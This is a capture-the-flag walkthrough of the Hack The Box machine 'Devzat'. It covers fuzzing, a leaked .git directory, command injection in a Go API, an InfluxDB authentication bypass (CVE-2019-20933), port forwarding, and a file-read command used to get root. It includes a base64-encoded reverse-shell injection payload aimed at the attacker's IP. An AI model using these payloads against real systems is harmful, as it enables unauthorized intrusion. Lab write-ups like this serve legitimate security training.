Hack-The-Box-walkthrough[devzat]
introduce
OS: Linux
Difficulty: Medium
Points: 30
Release: 16 Oct 2021
IP: 10.10.11.118
Enumeration
Nmap
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat] |
Nmap reveals three open ports, two of them are SSH and one HTTP and it also reveals the hostname, add that to hosts file and access HTTP.
Devzat is actually an application designed to chat with developers over SSH.
- devzat
Let’s access the chat.
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat] |
There’s nothing much which can help us to gain shell access. Let’s look for any vhosts.
1 | ffuf -c -u http://devzat.htb -H "Host: FUZZ.devzat.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -mc 200 |
We got one vhost, let’s add that to hosts file and access it.
It’s a pet inventory, where we can add pet names. Let’s look for any Directory’s.
1 | ffuf -u http://pets.devzat.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -fs 510 |
We got ‘.git’ directory, let’s dump and extract the commits.
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat] |
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat/pets] |
vuln confirm
We got the source code, let’s dig in.
- main.go
1 | package main |
Species is vulnerable to OS command injection. Add a pet name and intercept the request.
Let’s first try to get a ping request back to our machine. Make sure to setup a tcpdump.
1 | POST /api/pet HTTP/1.1 |
Forward the request and check tcpdump.
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat] |
We got 4 hits from the machine. Let’s gain a reverse shell via this vulnerability. Let’s encode our bash one-liner and send the request.
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat] |
- payload:
1 | cat;echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMi85MDAxIDA+JjE= | base64 -d | bash |
Check the listener.
Stabilize the shell and run linpeas.
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat] |
You will find a process and port and application name.
1 | root 1229 0.0 0.1 550720 3856 ? Sl Oct16 0:00 _ /usr/bin/docker-proxy-proto tcp -host-ip 127.0.0.1 -host-port 8086 -container-ip 172.17.0.2 -container-port 8086 |
Let’s forward that port to our kali machine.
- in kali machine
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat] |
- in target machine
1 | patrick@devzat:/tmp$ wget 10.10.14.12/chisel |
get user
Let’s do a service enumeration on this port.
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat] |
InfluxDB 1.7.5 is running on docker, let’s look for any vulnerability.
- InfluxDB 1.7 release notes InfluxDB OSS 1.7 Documentation
TL;DR
The vulnerability allows a remote attacker to bypass authentication process. The vulnerability exists due the JWT token may have an empty SharedSecret in the authenticate function in services/httpd/handler.go. A remote non-authenticated attacker can bypass authentication process and gain unauthorized access to the application.
- When all else fails - find a 0-day
We can exploit it manually by understanding the above blog and steps. Or we can automate with below poc.
- InfluxDB Exploit CVE-2019-20933
1 | ┌──(root💀kali)-[~/hackthebox/machine/devzat] |

We got catherine user’s creds. Let’s login, SSH won’t work. So use ‘su’.
1 | patrick@devzat:/tmp$ su catherine |
get root
We got the user flag, let’s run the linpeas one more time.
1 | #)You_can_write_even_more_files_inside_last_directory |
Under backups there are two zip files, lets copy them to /tmp location and extract both.
1 | catherine@devzat:/tmp$ unzip devzat-dev.zip |
After extraction, you will find almost identical files and it’s content. However, if you look at the difference between commands.go file, we will find something interesting.
1 | catherine@devzat:/tmp$ diff main/commands.go dev/commands.go |

A new function is available in dev, that is file reading capabilities. But, it asks for the password and password if defined in the code. This new function is not available on the application which is running on port 8000, it is on 8443. So, access this port and read the root flag.
1 | catherine@devzat:/tmp$ ssh -l test localhost -p 8443 |
Summary of knowledge
- vhost fuzzing
- dir fuzzing
- dump and extract .git dir
- golang source code command injection
- chisel port forwarding
- InfluxDB Exploit CVE-2019-20933 exploit
- golang source code file reading capabilities
Contact me
- QQ: 1185151867
- twitter: https://twitter.com/fdlucifer11
- github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…